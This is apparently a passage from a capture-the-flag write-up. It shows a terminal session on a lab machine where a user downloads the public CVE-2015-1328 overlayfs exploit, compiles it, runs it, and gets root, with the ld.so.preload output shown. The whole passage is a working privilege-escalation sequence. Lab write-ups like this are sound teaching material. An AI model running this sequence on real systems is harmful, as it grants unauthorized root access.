 2022-10-04 00:02:04 (339 MB/s) - `CVE-2015-1328.c' saved [5119/5119]
itsskv@cybersploit-CTF:/tmp$ ls
at-spi2  CVE-2015-1328.c  pulse-Pa7SbdbpeExT  unity_support_test.1  vmware-root
itsskv@cybersploit-CTF:/tmp$ uname -a
Linux cybersploit-CTF 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:
54 UTC 2014 i686 athlon i386 GNU/Linux
itsskv@cybersploit-CTF:/tmp$ gcc CVE-2015-1328.c -o ofs
itsskv@cybersploit-CTF:/tmp$ ls
at-spi2          ofs                 unity_support_test.1
CVE-2015-1328.c  pulse-Pa7SbdbpeExT  vmware-root
itsskv@cybersploit-CTF:/tmp$ id
uid=1001(itsskv) gid=1001(itsskv) groups=1001(itsskv)
itsskv@cybersploit-CTF:/tmp$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1001(itsskv)
#